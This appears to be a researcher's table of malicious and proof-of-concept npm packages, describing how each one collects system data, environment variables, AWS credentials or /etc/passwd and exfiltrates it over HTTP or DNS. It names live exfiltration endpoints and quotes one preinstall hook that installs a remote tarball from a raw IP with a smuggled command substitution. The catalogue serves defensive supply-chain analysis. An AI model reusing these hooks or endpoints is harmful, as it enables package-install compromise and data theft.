| Package Name | Malicious Activity | Source Code | NOTE |


| mathjs-min | Steal Discord token when a user performing squrt_num operation | Link | Malicious Package |
| w00dr0w-test | 1. Perform a combination of system and network reconnaissance
2. Send the collected data to a remote server by using DNS lookup query after setting DNS server 3.145.70.183 | Link | POC |
| cirrus-matchmaker | 1. Collect the system information and send it to the specified URLeo6aglyemjbsegf.m.pipedream.net through HTTP request
2. Write a file in the local system | Link | POC |
| pixelstreaming-sfu | 1. Collect the system information and send it to the specified URLeo6aglyemjbsegf.m.pipedream.net through HTTP request
2. Write a file in the local system | Link | POCsame for cirrus-matchmaker |
| usaa-select | 1. Perform a combination of system and network reconnaissance to collect data
2. Send the collected data to a remote server by using DNS lookup query to DNS server 3.145.70.183 | Link | POCsame for w00dr0w-test |
| stripe-firebase-extensions | 1. Collect the system information and send it to the specified URLeo6aglyemjbsegf.m.pipedream.net through HTTP request2. Write a file in the local system | Link | POC same for cirrus-matchmaker |
| firestore-stripe-payments | 1. Collect the system information and send it to the specified URLeo6aglyemjbsegf.m.pipedream.net through HTTP request
2. Write a file in the local system | Link | POC same for cirrus-matchmaker Same author |
| usaa-slider | 1. Perform a combination of system and network reconnaissance to collect data
2. Send the collected data to a remote server by using DNS lookup query to DNS server 3.145.70.183 | Link | POC
Same to the author of w00dr0w-test |
| int_stripe_sfra | 1. Collect the system information and send it to the specified URLeo6aglyemjbsegf.m.pipedream.net through HTTP request
2. Write a file in the local system | Link | same for cirrus-matchmaker Same author |
| ul-mailru | 1. Use nodemailer library to send an email using a Simple Mail Transfer Protocol (SMTP) server hosted on the domain kedrns.com.
2. collect the system environment variables and sent data to eod8iy0mxruchl8.m.pipedream.net | Link | Malicious |
| stats-collect-components | 1. Collect system information and send it to a burp endpoint through HTTP Request | Link | POC |
| github-repos-searching | 1. Install another maliciou file through package.json preinstall scripts `”install”: “npm install http://18.119.19.108/withouttasty-1.0.0.tgz?yy=`npm get cache`;”` | Link | Malicious |
| parallel-workers | Collect system information, like hostname, DNS server, username and send the collected data to https://eot8atqciimlu9t.m.pipedream.net through HTTP Request | Link | POC |
hoots-lib | Collect system information and AWS credentials of the instance if it’s running on an EC2 instance and send it to a Burp endpoint through HTTP request
Steal environment variables and send it to a remote host | Link | Malicious |
| tiaa-web-ui-core | Collect system information such as the hostname, type, platform, architecture, release, uptime, load average, total memory, free memory, CPUs, and network interfaces and send it to a remote web server through HTTP request | Link | POC |
| dvf-utils | Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same todvf-utils |
| owa-trace | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame fo owa-trace |
| owa-fabric-theme | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC Same fo owa-trace |
| solc-0.8 | Collect the system information and send it to the specified URL through HTTP request | Link | POCdvf-utils |
| @exabyte-io/chimpy | Source code:https://socket.dev/npm/package/@exabyte-io/chimpy/files/2023.3.3-3/ | Link | Not Sure |
| owa-theme | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC Same fo owa-trace |
| egstore-suspense | 1. Collect System information and all the installed packages under this project 2. Send the collect information through HTTP request | Link | POC |
| clientcore-base-businesslogic | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| owa-sprite | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| clientcore-onesrv-serviceclients | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| testenbdbank | 1.Collect System information and use the environment variable, like IP address, hostname and the content of /etc/passwd file 2. Send the collected data through HTTP request | Link | POC |
| teams-web-part-application | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC |
| clientcore-onesrv-businesslogic | 1.Collect System information and use the environment variable, like API key. Then make an API request to pull user data. 2. Send the stolen data using dns lookup with data exfiltration | Link | POC
|
| @exabyte-io/wode.js | Not clear why it is marked as malicious | Link | NOT sure |
| cp-react-ui-lib | Collect /etc/passwd and send it to a remote server through HTTP by using preinstall scripts defined under package.json | Link | POC |
| onenote-meetings | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POCSame to teams-web-part-application |
| ifabric-styling-bundle | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POCSame to teams-web-part-application |
| seafoam-desktop | Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same todvf-utils |
| odsp-shared | Collect system and network information and sends it to a server through HTTP request | Link | POC |
| @exabyte-io/made.js | Not sure why it is marked as malicious | Link | Not sure |
| clientcore-models-catalyst | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame to owa-trace |
| clientcore-catalyst-businesslogic | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame to owa-trace |
| cms-businesslogic-extensions | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame to owa-trace |
| egstore-query | 1. Collect System information and all the installed packages under this project 2. Send the collect information through HTTP request | Link | POC
Same to egstore-suspense |
| teams-calendar-web part | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| cms-businesslogic | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame to owa-trace |
| npo-common | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POCSame to owa-trace |
| egstore-ctx | 1. Collect System information and all the installed packages under this project 2. Send the collect information through HTTP request | Link | POC
Same to egstore-suspense |
| office-fluid-container | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| globalize-bundle | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| cms-serviceclients | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| @clearing/models | 1. Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same to def-utl |
| devcenter-internal-stable | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| kol-demo | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | Same to teams-web-part-application |
| clientcore-base-serviceclients | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cms-ui-presentationlogic | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cms-models | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cms-serviceclients-extensions | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| devcenter-internal-beta | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cms-external-datajs | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cms-typed-promise | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| Cms-ui-views | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| sp-image-edit | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| catalog-container | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| follow-ebay | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| sp-yammer-common | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POC
Same to teams-web-part-application |
| package-private-16 | Run DNS query to collect a system information | Link | POC |
| cms-ui-redux | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| owa-strings | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | PoC
Same to owa-trace |
| core-site-speed-ebay | Gathering information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POCSame to teams-web-part-application |
| fluent-ui-react-latest | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| sp-home-core | Gather information about the system (hostname, network interfaces, system path, username, and current package) and sending it to a specified URL using an HTTP GET request | Link | POCSame to teams-web-part-application |
| ts-infra-common | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| React-advanced-breadcrumbs | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| cyclotron-svc | Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same todvf-utils |
| React-screen-reader-announce | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| canopy-common-fo | 1.Collect System information and use the environment variable, like IP address, hostname2. Send the stolen data using dns lookup with data exfiltration | Link | POC
Same to owa-trace |
| ing-feat-customer-video | Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same todvf-utils |
| ing-feat-chat-components | Collect the system information and send it to the specified URL through HTTP request | Link | POC
Same todvf-utils |
| commerce-sdk-react | Collect System information and encrypt it; Send it to a remote server with HTTP requestCreate a local file. | Link | POC |
| internal-lib-build | Collect System information and encrypt it; Send it to a remote server with HTTP requestCreate a local file. | Link | POC
Same to commerce-sdk-react |
| woofmd-to-bemjson | Collect system information by using preinstall command under package.json file | Link | POC
Same to postcss-file-match |
| @geocomponents/reducers | Collect the system information and send it to the specified URL through HTTP request | Link | POC |
| rimg-shopify | Collect System and network information. Encrypt the collected information and sent it through HTTP request
| Link | POC |
| postcss-file-match | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| yandex-net | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| branch-to-cmsg | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| yappy_ts | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| taxi-localization | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| staff-www | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| hermione-login-plugin | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| tools-access-lego | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| express-tvm-nodejs4 | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| y-font-decoder | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| lego-stuff | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| express-yandex-send-limit | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| borschik-webp-internal | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| supchat-plugins | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| bemhint.i18n | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| yandex-cssformat | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| portal-node-logger | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| toolbox-bem-bundle | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| y-dot | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| yandex-bro-embedded-site-api | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| tanker-ts-i18n | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| fiji-svg-sprite | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file
| Link | POC
Same to postcss-file-match |
| karma-jasmine-i-global | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POCSame to postcss-file-match |
| yandex-logger-std | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |
| pdb-uatraits | Collect system information and send it through a HTTP request by using preinstall command defined under package.json file | Link | POC
Same to postcss-file-match |